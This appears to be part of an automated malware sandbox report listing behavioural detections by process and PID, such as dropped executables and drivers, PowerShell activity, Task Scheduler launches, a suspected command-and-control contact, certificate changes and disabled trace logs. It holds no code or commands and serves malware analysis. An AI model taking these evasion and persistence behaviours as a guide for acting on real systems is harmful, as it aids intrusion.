




Executable content was dropped or overwritten
- csc.exe (PID: 4240)


- go-winpmem_amd64_1.0-rc2_signed.exe (PID: 6596)
- DokanSetup.exe (PID: 7284)
- DokanSetup.exe (PID: 7016)
Gets or sets the security protocol (POWERSHELL)
- powershell.exe (PID: 5084)
- powershell.exe (PID: 2784)
- powershell.exe (PID: 7540)
The process executes via Task Scheduler
- wscript.exe (PID: 7144)
Creates an instance of the specified .NET type (POWERSHELL)
- powershell.exe (PID: 2784)
Retrieves command line args for running process (POWERSHELL)
- powershell.exe (PID: 2784)
- powershell.exe (PID: 7540)
Contacting a server suspected of hosting an CnC
- WinRAR.exe (PID: 2764)
Converts a specified value to a byte (POWERSHELL)
- powershell.exe (PID: 7540)
Drops a system driver (possible attempt to evade defenses)
- go-winpmem_amd64_1.0-rc2_signed.exe (PID: 6596)
- WinRAR.exe (PID: 7676)
- msiexec.exe (PID: 5612)
Process drops legitimate windows executable
- WinRAR.exe (PID: 7676)
Process drops python dynamic module
- WinRAR.exe (PID: 7676)
Creates file in the systems drive root
- explorer.exe (PID: 6484)
Searches for installed software
- DokanSetup.exe (PID: 7284)
- DokanSetup.exe (PID: 7016)
- dllhost.exe (PID: 7720)
Executes as Windows Service
- VSSVC.exe (PID: 7572)
Reads the Windows owner or organization settings
- msiexec.exe (PID: 5612)
Creates files in the driver directory
- msiexec.exe (PID: 5612)
Adds/modifies Windows certificates
- msiexec.exe (PID: 5612)

SMB connection has been detected (probably for file transfer)
- explorer.exe (PID: 6484)
INFO
Reads the software policy settings
- powershell.exe (PID: 4760)
- RegAsm.exe (PID: 7608)
- explorer.exe (PID: 6484)
- slui.exe (PID: 6140)
- msiexec.exe (PID: 4916)
- MemProcFS.exe (PID: 7968)
- msiexec.exe (PID: 5612)
- MemProcFS.exe (PID: 7188)
Reads security settings of Internet Explorer
- powershell.exe (PID: 4760)
- explorer.exe (PID: 6484)
- tasklist.exe (PID: 5240)
- msiexec.exe (PID: 4916)
- mmc.exe (PID: 4316)
- mmc.exe (PID: 1572)
Converts byte array into Unicode string (POWERSHELL)
- powershell.exe (PID: 4760)
Checks proxy server information
- powershell.exe (PID: 4760)
- powershell.exe (PID: 5084)
- powershell.exe (PID: 2784)
- RegAsm.exe (PID: 7608)
- slui.exe (PID: 6140)
- msiexec.exe (PID: 4916)
- MemProcFS.exe (PID: 7968)
- MemProcFS.exe (PID: 7188)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 4760)
Disables trace logs
- powershell.exe (PID: 4760)
- powershell.exe (PID: 5084)
- powershell.exe (PID: 2784)
- RegAsm.exe (PID: 7608)
Launching a file from the Startup directory
- powershell.exe (PID: 4760)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 4760)
- powershell.exe (PID: 6880)
- powershell.exe (PID: 5084)
- powershell.exe (PID: 2784)
- powershell.exe (PID: 6080)
- powershell.exe (PID: 7192)
- powershell.exe (PID: 7540)
- powershell.exe (PID: 8136)
- powershell.exe (PID: 7444)
- powershell.exe (PID: 7304)
- powershell.exe (PID: 7172)
- powershell.exe (PID: 6076)
- powershell.exe (PID: 920)
- powershell.exe (PID: 7884)
- powershell.exe (PID: 2700)
- powershell.exe (PID: 7992)
- powershell.exe (PID: 6748)
- powershell.exe (PID: 7976)
- powershell.exe (PID: 7636)
- powershell.exe (PID: 5232)
- powershell.exe (PID: 7968)
- powershell.exe (PID: 7528)
- powershell.exe (PID: 6372)
- powershell.exe (PID: 4880)
- powershell.exe (PID: 7068)
- powershell.exe (PID: 7728)
- powershell.exe (PID: 8124)
- powershell.exe (PID: 2792)
Gets data length (POWERSHELL)
- powershell.exe (PID: 4760)
- powershell.exe (PID: 6880)
- powershell.exe (PID: 6044)
- powershell.exe (PID: 7192)
- powershell.exe (PID: 6080)
- powershell.exe (PID: 7540)
- powershell.exe (PID: 7444)
- powershell.exe (PID: 8136)
- powershell.exe (PID: 7304)
- powershell.exe (PID: 7172)
- powershell.exe (PID: 6076)
- powershell.exe (PID: 920)
- powershell.exe (PID: 7884)
- powershell.exe (PID: 2700)
- powershell.exe (PID: 7992)
- powershell.exe (PID: 7976)
- powershell.exe (PID: 6748)
- powershell.exe (PID: 5232)
- powershell.exe (PID: 7528)
- powershell.exe (PID: 7636)
- powershell.exe (PID: 7968)
- powershell.exe (PID: 4880)
- powershell.exe (PID: 7068)
- powershell.exe (PID: 6372)
- powershell.exe (PID: 2792)
- powershell.exe (PID: 7728)
- powershell.exe (PID: 8124)
Create files in a temporary directory
- powershell.exe (PID: 4760)
- csc.exe (PID: 4240)
- cvtres.exe (PID: 6680)
- tasklist.exe (PID: 5240)
- go-winpmem_amd64_1.0-rc2_signed.exe (PID: 6596)
- DokanSetup.exe (PID: 7284)
- DokanSetup.exe (PID: 7016)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 4760)
Creates files or folders in the user directory
- powershell.exe (PID: 4760)
- explorer.exe (PID: 6484)
- msiexec.exe (PID: 4916)

